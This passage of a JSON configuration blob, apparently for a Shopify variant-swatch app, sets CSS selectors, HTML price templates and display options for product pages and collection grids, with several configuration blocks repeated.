title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e {compare_at_price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":"p.product-list-item-price","element_selector":""}],"data_selectors":{"url":"a","title":".product-list-item-title a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img[data-rimg]","secondary_image":".has-secondary-image [data-rimg-noscript]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"article.product-list-item","swatch_display_options":[{"label":"After image","position":"before","selector":".product-list-item-title"},{"label":"After price","position":"after","selector":".product-list-item-price"},{"label":"After title","position":"after","selector":".product-list-item-title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Grid"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" 